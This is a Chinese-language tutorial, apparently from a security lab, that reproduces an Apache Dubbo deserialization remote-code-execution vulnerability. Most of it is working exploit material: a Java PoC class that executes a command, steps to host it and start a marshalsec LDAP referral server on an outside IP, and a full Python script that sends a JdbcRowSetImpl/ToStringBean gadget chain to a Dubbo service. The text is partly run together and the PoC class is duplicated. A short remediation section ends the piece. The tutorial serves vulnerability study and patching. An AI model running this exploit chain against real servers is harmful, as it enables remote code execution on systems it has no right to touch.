Apache Dubbo反序列化漏洞
Apache Dubbo反序列化漏洞

本文首发于“合天网安实验室” 作者:合天网安学院本文涉及靶场同款知识点练习);returnnull;}}编译pocjavac calc.java将编译好的poc(calc.class)放到web网站目录里,确保漏洞主机可以访问到 使用marshalsec项目启动一个ldap代理服务,marshalsec下载:https://github.com/RandomRobbieBF/marshalsec-jar/raw/master/marshalsec-0.0.3-SNAPSHOT-all.jar启动LDAP代理服务,执行该命令ldap服务会监听8086端口java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServerhttp://139.9.198.30/#calc 8086执行测试脚本,此处测试使用python环境为3.8.0,先安装依赖包python3 -m pip install dubbo-py脚本内容(Dubbo.py):# -*- coding: utf-8 -*-importsys fromdubbo.codec.hessian2 importDecoder,new_object fromdubbo.client importDubboClient iflen(sys.argv)4:print('Usage: python {} DUBBO_HOST DUBBO_PORT LDAP_URL'.format(sys.argv[0]))print('\nExample:\n\n- python {} 1.1.1.1 12345 ldap://1.1.1.6:80/exp'.format(sys.argv[0]))sys.exit()client =DubboClient(sys.argv[1],int(sys.argv[2]))JdbcRowSetImpl=new_object('com.sun.rowset.JdbcRowSetImpl',dataSource=sys.argv[3],strMatchColumns=["foo"])JdbcRowSetImplClass=new_object('java.lang.Class',name="com.sun.rowset.JdbcRowSetImpl",)toStringBean=new_object('com.rometools.rome.feed.impl.ToStringBean',beanClass=JdbcRowSetImplClass,obj=JdbcRowSetImpl )resp =client.send_request_and_return_response(service_name='org.apache.dubbo.spring.boot.sample.consumer.DemoService',# 此处可以是 $invoke、$invokeSync、$echo 等,通杀 2.7.7 及 CVE 公布的所有版本。method_name='$invoke',args=[toStringBean])output =str(resp)if'Fail to decode request due to: RpcInvocation'inoutput:print('[!] Target maybe not support deserialization.')elif'EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString()'inoutput:print('[+] Succeed.')else:print('[!] Output:')print(output)print('[!] Target maybe not use dubbo-remoting library.')执行脚本python3 Dubbo.py 192.168.137.17312345ldap://139.9.198.30:8086/calc dnslog查看,成功接收到请求
dnslog查看,成功接收到请求 ldap服务也可以看到请求转发
ldap服务也可以看到请求转发 弹计算器import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;
public class calc implements ObjectFactory {
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable?, ?> environment) throws Exception {
Runtime.getRuntime().exec("calc");
return null;
}
}
弹计算器import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;
public class calc implements ObjectFactory {
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable?, ?> environment) throws Exception {
Runtime.getRuntime().exec("calc");
return null;
}
}漏洞修复
升级 2.7.7 版本,并根据以下链接的方法进行参数校验https://github.com/apache/dubbo/pull/6374/commits/8fcdca112744d2cb98b349225a4aab365af563de更换协议以及反序列化方式。具体更换方法可参考:http://dubbo.apache.org/zh-cn/docs/user/references/xml/dubbo-protocol.html